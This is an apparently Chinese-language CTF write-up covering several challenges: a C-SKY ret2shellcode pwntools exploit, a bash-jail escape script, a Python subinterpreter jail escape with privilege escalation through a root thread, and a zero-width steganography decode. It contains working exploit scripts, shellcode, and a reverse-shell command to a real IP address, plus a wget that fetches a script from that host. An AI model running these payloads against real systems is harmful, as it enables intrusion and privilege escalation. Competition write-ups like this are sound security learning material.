
后面就是 调试工具了可以从这里下载到
https://gitee.com/swxu/csky-elfabiv2-tools
后面经过测试发现 stack 地址 貌似是固定的
然后 ret2shellcode
要注意的是 有些字符不能发送,不然会截断?

from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = '1.1.11 123'.replace(' ',':')
context(log_level = 'debug')
#cmd = 'env -i ./qemu -g 1234 ./mucusuki'
cmd = 'env -i ./qemu ./mucusuki'
#io = process(cmd.split(' '))
cmd = 'mucusuki-8b05dc5f3ea795f2.challs.tfcctf.com 1337'
io = remote(*cmd.split(' '),ssl=True)
#cmd = '127.0.0.1 1337'
#io = remote(*cmd.split(' '))
print(ru(':'))
sc = ''
#sc += '0c ea 50 81 30 78 0c'
#sc += '7b6c 2214 0032 0033 f230 0dea 1083 3478'
sc += '7b6c 2214 0032 0033 f230 0cea 1083 3078'
#sc += ' 7b6c 2015 0032 0033 f230 0dea 1083 3478'
sc = bytes.fromhex(sc.replace(' ',''))
pay = b''
pay = sc
pay = pay.ljust(100,b'A')
pay += p32(0)
#pay += p32(0x3ffff348)
#pay += p32(0x3ffffe88)
pay += p32(0x3ffffecc)
pay += b'/bin/sh\x00'
#pay += p32(0x00008162)
#pay += p32(0x000008150)
#pay += p32(0x42424242)
#pay += b'C' * 0x10
#pay += sc
sl(pay)
itr()

- 构造shellcode,由于不太清楚这个架构的 系统调用号

Elf 里面的 read 系统调用号是 0x54


而 linux 源码里面的是 64 https://github.com/c-sky/linux-4.9.y
>» 0x54-63
21
相差21
那么 正确的 execve调用号 可能也是 差 21
>» 221+21
242
    .section .text
    .globl _start
_start:
    mov r1,r14 ;  /bin/sh
    subi sp, sp ,0x8
    movi r2,0
    movi r3,0
    movi r0,0xf2 ;242 execve
    movi r12,0x8310 ; syscall()
    jmp r12
Misc
MINIJAIL
FROM ubuntu:20.04

ENV DEBIAN_FRONTEND=noninteractive

RUN apt-get update \
 && apt-get install -y --no-install-recommends bash socat \
 && rm -rf /var/lib/apt/lists/*

WORKDIR /app

COPY yo_mama .
COPY flag.txt /tmp/flag.txt
RUN random_file=$(mktemp /flag.XXXXXX) && mv /tmp/flag.txt "$random_file"

RUN chmod +x yo_mama

ENTRYPOINT ["socat", "TCP-LISTEN:4444,reuseaddr,fork", "EXEC:./yo_mama yooooooo_mama_test,pty,stderr"]
先看到Dockerfile里面有个奇怪的启动项,看yo_mama这个程序
#!/bin/bash

goog='^[$>_=:!(){}]+$'

while true; do
    echo -n "caca$ "
    stty -echo
    read -r mine
    stty echo
    echo

    if [[ $mine =~ $goog ]]; then
        eval "$mine"
    else
        echo '[!] Error: forbidden characters detected'
        printf '\n'
    fi
done
看到白名单,很有php无字母参数RCE那个味道,只要满足就eval执行,最重要的就是0和1,再切片就可以了
取 $1 和 $_:
_=$((!_____))
__=${!_}
___=$_
__ 应该是 yooooooo_mama_test,
${___}$($_)${__}
现在开始每次左移一个字符,直到你看到打印出来的串以 s 开头为止(也就是变成 s 后面一堆字母)。左移一格的命令是:
__=${__:$((!_____))}
左移一次就再执行一次上面的“打印”命令:
${___}$($_)${__}
- 重复“左移 → 打印 → 左移 → 打印”,直到打印出来的第一字符是
s(大概要按很多次,不用数,看到开头是s就行)。把这个首字符(也就是s)单独取出来存到变量里:
____=${__:$((________)):$((!_____))}
处理 ___(它现在是 echo),左移两次得到以 h 开头:
___=${___:$((!_____))}
___=${___:$((!_____))}
现在是ho,取出这个 h:
_____=${___:$((________)):$((!_____))}
______=${____}${_____}
$______
其实$_____就已经是h,但是为了后面不重复键,所以移动到了$______,再构造s,最初的yooooooo_mama_test也就是$1的第十六位为s,通过爆破偏移PID来获得16从而构造出s,但是这样子PID是有局限性的,所以写脚本要限制一下,最终exp如下
from pwn import *

context.log_level = "debug"

targets = [16<<i for i in range(5)]

hsteps = [
    "_=$((!_____))",
    "__=${!_}",
    "___=$_",
    "${___}$($_)${__}",
    "__=${__:$((!_____))}",
    "${___}$($_)${__}",
    "____=${__:$((________)):$((!_____))}",
    "___=${___:$((!_____))}",
    "___=${___:$((!_____))}",
    "_____=${___:$((________)):$((!_____))}",
    "______=${____}${_____}",
    "$______"
]

ssteps1 = [
    "__=$(())",
    "__=$((!$__))",
    "____=$(($$))"
]

ssteps2 = [
    "_____=${!__:____:__}",
    "$_____",
    "$_____$______"
]


while True:
    #p = remote("127.0.0.1", 4444)
    """
    ncat --ssl minijail-1845e80796387fe2.challs.tfcctf.com 1337
    """
    p = remote("minijail-1845e80796387fe2.challs.tfcctf.com", 1337, ssl=True)
    p.recvuntil(b"caca$")
    p.sendline(b"$(($$))")
    n = p.recvuntil(b"command not found")
    n = n.decode().split(':')[2].strip()
    n = int(n)
    if n > max(targets):
        exit(0)
    elif n in targets:
        for step in hsteps:
            p.recvuntil(b"caca$")
            p.sendline(step.encode())

        x = targets.index(n)
        for step in ssteps1:
            p.recvuntil(b"caca$")
            p.sendline(step.encode())

        for i in range(x):
            p.recvuntil(b"caca$")
            p.sendline(b"____=$(($____>>$__))")

        for step in ssteps2:
            p.recvuntil(b"caca$")
            p.sendline(step.encode())

        p.interactive()
        exit(0)
    print(f"Number: {n}")
    p.close()
ΠJAIL
from concurrent import interpreters
import threading
import ctypes, pwd
import os

os.setgroups([])
os.setgid(pwd.getpwnam("nobody").pw_gid)

INPUT = None

def safe_eval(user_input):
    safe_builtins = {}

    blacklist = ['os', 'system', 'subprocess', 'compile', 'code', 'chr', 'str', 'bytes']
    if any(b in user_input for b in blacklist):
        print("Blacklisted function detected.")
        return False
    if any(ord(c) < 32 or ord(c) > 126 for c in user_input):
        print("Invalid characters detected.")
        return False

    success = True

    try:
        print("Result:", eval(user_input, {"__builtins__": safe_builtins}, {"__builtins__": safe_builtins}))
    except:
        success = False

    return success

def safe_user_input():
    global INPUT
    # drop priv level
    libc = ctypes.CDLL(None)
    syscall = libc.syscall
    nobody_uid = pwd.getpwnam("nobody").pw_uid
    SYS_setresuid = 117
    syscall(SYS_setresuid, nobody_uid, nobody_uid, nobody_uid)

    try:
        user_interpreter = interpreters.create()
        INPUT = input("Enter payload: ")
        user_interpreter.call(safe_eval, INPUT)
        user_interpreter.close()
    except:
        pass

while True:
    try:
        t = threading.Thread(target=safe_user_input)
        t.start()
        t.join()

        if INPUT == "exit":
            break
    except:
        print("Some error occured")
        break
使用 Python 3.14 的新特性 多重****解释器(concurrent.interpreters),在沙箱中执行用户输入代码。过了一些关键词,以及builtins被清空,所以很多的内置函数都不能使用,而且还被降权了,类似于ssti可以getshell
().__class__.__base__.__subclasses__()[166].__init__.__globals__["popen"]

().__class__.__base__.__subclasses__()[166].__init__.__globals__["popen"]("ls / -al").read()

().__class__.__base__.__subclasses__()[166].__init__.__globals__["popen"]("bash -c 'bash -i >& /dev/tcp/156.238.233.93/4444 0>&1'").read()
提权就很有意思了,常见的我们找suid位和进程
().__class__.__base__.__subclasses__()[166].__init__.__globals__["popen"]("find / -user root -perm -4000 -print 2>/dev/null").read()
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign

().__class__.__base__.__subclasses__()[166].__init__.__globals__["popen"]("ps -ef").read()
Result: UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 03:38 ?        00:00:00 socat TCP-LISTEN:1337,reuseaddr,fork EXEC:python3 /jail.py
root           8       1  0 03:38 ?        00:00:00 socat TCP-LISTEN:1337,reuseaddr,fork EXEC:python3 /jail.py
root           9       8  2 03:38 ?        00:00:00 python3 /jail.py
nobody        11       9  0 03:38 ?        00:00:00 /bin/sh -c ps -ef
nobody        12      11  0 03:38 ?        00:00:00 ps -ef
并没发现什么,由于是在python里面降权,想到同一进程不同线程的权限问题,写个检测脚本
#!/usr/bin/env bash
# file: thread_cred_audit.sh
# 用法:
#   1) 指定PID:   ./thread_cred_audit.sh 1234
#   2) 指定模式:   ./thread_cred_audit.sh "python3 .*jail\.py"
#   3) 默认尝试:   自动搜索 "python3 .*jail.py"
set -euo pipefail

cyan()  { printf "\033[36m%s\033[0m\n" "$*"; }
yellow(){ printf "\033[33m%s\033[0m\n" "$*"; }
red()   { printf "\033[31m%s\033[0m\n" "$*"; }
bold()  { printf "\033[1m%s\033[0m\n"   "$*"; }

pick_pid() {
  local arg="${1:-}"
  local pid=""
  if [[ -n "$arg" && "$arg" =~ ^[0-9]+$ && -e "/proc/$arg" ]]; then
    pid="$arg"
  elif [[ -n "$arg" ]]; then
    # 通过模式找
    local line
    line="$(pgrep -af "$arg" | head -n1 || true)"
    [[ -n "$line" ]] && pid="$(awk '{print $1}' <<<"$line")"
  else
    # 默认找 jail.py
    local line
    line="$(pgrep -af 'python3 .*jail\.py' | head -n1 || true)"
    [[ -n "$line" ]] && pid="$(awk '{print $1}' <<<"$line")"
  fi
  [[ -z "$pid" ]] && { red "未找到目标进程。请传入 PID 或匹配模式。"; exit 1; }
  echo "$pid"
}

pid="$(pick_pid "${1:-}")"
[[ -r "/proc/$pid/status" ]] || { red "无权读取 /proc/$pid/status(可能被 hidepid 或权限限制)"; exit 1; }

bold "== 目标进程:PID $pid =="
name=$(awk '/^Name:/{print $2}' /proc/$pid/status)
uidline=$(awk '/^Uid:/{print $2,$3,$4,$5}' /proc/$pid/status)
gidline=$(awk '/^Gid:/{print $2,$3,$4,$5}' /proc/$pid/status)
threads=$(awk '/^Threads:/{print $2}' /proc/$pid/status)
echo "Name: $name"
echo "Uid (R/E/S/FS): $uidline"
echo "Gid (R/E/S/FS): $gidline"
echo "Threads: $threads"
echo

bold "== 线程凭据一览 =="
printf "%-8s %-12s %-12s %-8s %-s\n" "TID" "Uid(R/E/S)" "Gid(R/E/S)" "State" "Comm"
declare -A seen_euids=()
while IFS= read -r d; do
  tid="${d##*/}"
  st="/proc/$pid/task/$tid/status"
  [[ -r "$st" ]] || continue
  read ruid euid suid fsuid < <(awk '/^Uid:/{print $2,$3,$4,$5}' "$st")
  read rgid egid sgid fsgid < <(awk '/^Gid:/{print $2,$3,$4,$5}' "$st")
  state=$(awk -F'\t' '/^State:/{print $2}' "$st")
  comm=$(awk -F'\t' '/^Name:/{print $2}' "$st")
  printf "%-8s %-12s %-12s %-8s %-s\n" "$tid" "$ruid/$euid/$suid" "$rgid/$egid/$sgid" "$state" "$comm"
  seen_euids["$euid"]=1
done < <(ls -1 /proc/$pid/task)

echo
if (( ${#seen_euids[@]} > 1 )); then
  red "⚠ 检测到不同的 EUID 存在于同一进程的不同线程中(线程级降权/不一致)——此为题目核心风险点。"
else
  yellow "未观察到 EUID 差异。但注意:竞态窗口仍可能瞬时存在,单次快照不代表绝对安全。"
fi
靶机出网,传上去
wget http://156.238.233.93:9999/1.sh

nobody@b46f2ce4e8f7:/tmp$ pgrep -af 'python3 .*jail\.py'
pgrep -af 'python3 .*jail\.py'
1 socat TCP-LISTEN:1337,reuseaddr,fork EXEC:python3 /jail.py
521 socat TCP-LISTEN:1337,reuseaddr,fork EXEC:python3 /jail.py
522 python3 /jail.py
nobody@b46f2ce4e8f7:/tmp$ ./1.sh 522
./1.sh 522
== 目标进程:PID 522 ==
Name: python3
Uid (R/E/S/FS): 0 0 0 0
Gid (R/E/S/FS): 65534 65534 65534 65534
Threads: 2

== 线程凭据一览 ==
TID      Uid(R/E/S)   Gid(R/E/S)   State    Comm
522      0/0/0        65534/65534/65534 S (sleeping) python3
523      65534/65534/65534 65534/65534/65534 S (sleeping) Thread-1 (safe_
同一进程不同线程用shellcode打 https://ewontfix.com/17/#:~:text=Now
().__class__.__base__.__subclasses__()[166].__init__.__globals__['__builtins__']['exec']("ctypes=__import__('ctypes');m=__import__('o'+'s');libc=ctypes.CDLL(None);PROT_READ,PROT_WRITE,PROT_EXEC=1,2,4;MAP_PRIVATE,MAP_ANONYMOUS=2,32;SIGUSR1=10;SYS_TGKILL=234;size=0x1000;mm=libc.mmap;mm.restype=ctypes.c_void_p;addr=mm(0,size,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_PRIVATE|MAP_ANONYMOUS,-1,0);sc=b'\\x48\\x31\\xd2\\x48\\xbb\\x2f\\x62\\x69\\x6e\\x2f\\x73\\x68\\x00\\x53\\x48\\x89\\xe7\\x50\\x57\\x48\\x89\\xe6\\xb0\\x3b\\x0f\\x05';ctypes.memmove(addr,sc,len(sc));CB=ctypes.CFUNCTYPE(None,ctypes.c_int);handler=ctypes.cast(addr,CB);libc.signal.argtypes=(ctypes.c_int,CB);libc.signal.restype=CB;libc.signal(SIGUSR1,handler);pid=m.getpid();libc.syscall(SYS_TGKILL,pid,pid,SIGUSR1)",().__class__.__base__.__subclasses__()[166].__init__.__globals__['__builtins__'])
DISCORD SHENANIGANS V5
根据题目描述,确定在dc的官方频道的announcement处藏了东西
所以直接将当时有的一些记录复制到notepad,发现其中一条信息后有奇怪的内容

推测应该是零宽字节隐写,这里丢给厨子可以看到只有两种零宽字节,用在线工具处理不出来
gpt搞个脚本解析一下即可
# -*- coding: utf-8 -*-

# 将你的十六进制字符串放进来,用空格分开
hex_string = "20 e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8b e2 80 8b e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8b e2 80 8c e2 80 8c e2 80 8b e2 80 8c e2 80 8c e2 80 8c e2 80 8c e2 80 8c e2 80 8b e2 80 8c"  # 省略部分

# 转成 bytes
bytes_data = bytes(int(b, 16) for b in hex_string.split())

# 解码成 Unicode 字符
text = bytes_data.decode('utf-8')

